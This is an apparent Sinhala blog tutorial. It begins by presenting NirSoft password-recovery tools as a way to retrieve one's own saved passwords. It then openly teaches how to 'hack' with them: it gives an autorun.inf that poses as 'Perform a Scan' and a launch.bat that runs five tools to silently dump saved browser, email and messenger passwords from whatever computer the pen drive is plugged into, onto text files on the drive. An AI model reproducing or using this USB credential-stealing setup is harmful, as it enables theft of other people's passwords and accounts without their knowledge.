අද මම කියල දෙන්න යන්නෙ පොඩි Trick එකක්..
සමහර කස්ටිය මේ ක්රමේට හැක් කරනව කියලත් කියනව..
ඒ කොහොම කිව්වත්, මේ පොඩි ටූල්ස් ටිකෙන් ගොඩක් දේවල් කරන්න පුලුවන්.
විශේෂයෙන්ම අමතක වුන මුරපදයක් Internet Explorer වල Save වෙලා තියෙනව නම්,
අපිට ඒ මුරපදය මේ ටූල් එක භාවිතා කරල නැවත මතක් කර ගැනීමක් (Retrieve) කරන්න පුළුවන්.
හැක් කරන ක්රමයත් මේකම තමයි. ඒක අන්තිමට කියල දෙන්නම්කො කස්ටියට..
(පොඩි Batch File එකක් ලියන්න තියෙනව Autorun එකක් එක්ක)
1. මෙය බාගත කරන්න. IE Pass View from Nirsoft (Internet Explorer සඳහා)

2. Outlook Express, MS Outlook, Eudora, Mozilla Thunderbird, Yahoo Messenger, Gmail, Incredimail සඳහා මෙය බාගත කරන්න. (Mail Pass View from Nirsoft)

3. Firefox මුරපද සඳහා මෙය බාගත කරන්න. (Password Fox)

දැන් හැකින් පොඩ්ඩ ඉගෙනගමු. හැබයි භාවිතා වෙන්නෙ ඔය උඩින් සඳහන් කල ටූල්ස් ටිකම තමයි.
විශේෂ දෙයකට තියෙන්නෙ Autorun File එකකුයි, Batch File එකකුයි එකතු වෙන එකයි.
අවශ්ය දේ : Pen Drive එකක්
1. Autorun File එක හදාගන්න මේ විදියට. (autorun.inf)
[autorun]
open=launch.bat
ACTION= Perform a Scan
i. ඔතන මම ඉස්සෙල්ලම දීල තියෙන්නෙ අපි හදන්න යන Batch File එකේ නම.
ii. දෙවෙනියට තියෙන්නෙ Pen Drive එක අපි Computer එකට Plug කලාම Pen එක Perform කලයුතු Action එක.

2. Batch File එක හදාගන්න මේ විදියට. (launch.bat)
start mspass.exe /stext mspass.txt
start mailpv.exe /stext mailpv.txt
start iepv.exe /stext iepv.txt
start pspv.exe /stext pspv.txt
start passwordfox.exe /stext passwordfox.txt
i. ඔය විදියට Type කරල Launch.bat නමින් Save කරගන්න.
3. ඊට පස්සෙ ඔය File දෙක Pen Drive එකට Copy කරගන්න.
ඔයාලගෙ පහසුවට මම Link ටික අයෙ දාන්නම්. මොකද මම උඩින් සඳහන් කරපු ටූල් වලට අමතරව තව පොඩි ටූල්
කීපයකුත් Batch File එකේ සඳහන් කරලා තියෙන නිසා.
mspass.exe
mailpv.exe
iepv.exe
pspv.exe
passwordfox.exe
4. ඔය Zip Files ටික Download කරගෙන Pen Drive එකට Extract කරගන්න. (Root of the Pen Drive)
එතකොට Pen Drive එකේ ඔය Files ටික පෙන්නන්නෙ මෙහෙමයි.
(රතු පාටින් රවුම් කරල තියෙන Text File ටික එන්නෙ අර Batch File එක Run කලාම Computer එකේ)

මම ඔය රතු පාටින් රවුම් කරල තියෙන්නෙ Save වුන Password අඩංගු Text File ටික.
ඔන්න ඔහොමයි වැඩේ කරන්නෙ.. අදහස් දක්වන්නකො කරල බලල.. 😉